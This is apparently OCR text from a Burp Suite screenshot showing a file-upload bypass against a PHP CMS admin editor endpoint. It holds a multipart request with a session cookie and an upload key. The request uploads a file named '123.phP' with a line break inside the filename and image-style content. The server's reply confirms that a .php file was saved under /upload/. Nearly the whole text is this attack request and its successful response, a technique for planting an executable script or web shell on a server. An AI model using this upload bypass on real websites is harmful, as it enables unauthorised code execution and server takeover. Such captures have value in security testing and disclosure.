 Go
Cancel
Target: http://ww
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /admin/index.php/editor/upload_data?key=KYKZH_twotigers HTTP/1.1
Host: www.
Proxy-Connection: keep-alive
Content-Length: 148947
Origin: http://www.
X-Requested-With: ShockwaveFlash/28.0.0.137
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X
MetaSr 1.0
Content-Type: multipart/form-data; boundary=----------ae0GI3Ij5ae0ae0Ij5gL6KM7GI3ae0
Accept: */*
Referer: http://www. /admin/index.php/editor/image_upload?id=image&editor=editor_content
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: cp_language=zh; PHPSESSID=t741gnf2vhk8h23tntv5flpi51; Hm_lvt_e741ced10cff14df64dbcaa7a934c1ed=1552369052;
Hm_lpvt_e741ced10cff14df64dbcaa7a934c1ed=1552369052; nb-referrer-hostname=www ;
nb-start-page-url=http%3A%2F%2F %2F; admincp_language=zh
------------ae0GI3Ij5ae0ae0Ij5gL6KM7GI3ae0
Content-Disposition: form-data; name="Filename"
5678.png
------------ae0GI3Ij5ae0ae0Ij5gL6KM7GI3ae0
Content-Disposition: form-data; name="thumbwidth"
0
------------ae0GI3Ij5ae0ae0Ij5gL6KM7GI3ae0
Content-Disposition: form-data; name="waterpor"
5
------------ae0GI3Ij5ae0ae0Ij5gL6KM7GI3ae0
Content-Disposition: form-data; name="thumbheight"
0
------------ae0GI3Ij5ae0ae0Ij5gL6KM7GI3ae0
Content-Disposition: form-data; name="thumb_cutout"
0
------------ae0GI3Ij5ae0ae0Ij5gL6KM7GI3ae0
Content-Disposition: form-data; name="Filedata"; filename="123.phP
"
Content-Type: application/octet-stream
JFIF
HTTP/1.1 200 OK
Date: Tue, 12 Mar 2019 05:51:35 GMT
Content-Type: text/html
Connection: keep-alive
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
X-Powered-By: PHP/5.3.29
Set-Cookie: admincp_language=zh; expires=Wed, 11-Mar-2020 05:51:35 GMT; path=/
X-Powered-By: ASP.NET
Server: wts/1.2
Content-Length: 194
{"error":0,"url":"\/upload\/2019-03\/12\/123.php","original":"\/upload\/2019-03\/12\/123.php","file":"\/upload\/20
19-03\/12\/123.php","title":"123.phP","ext":"php","msg":"\u6210\u529f","id":394}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matche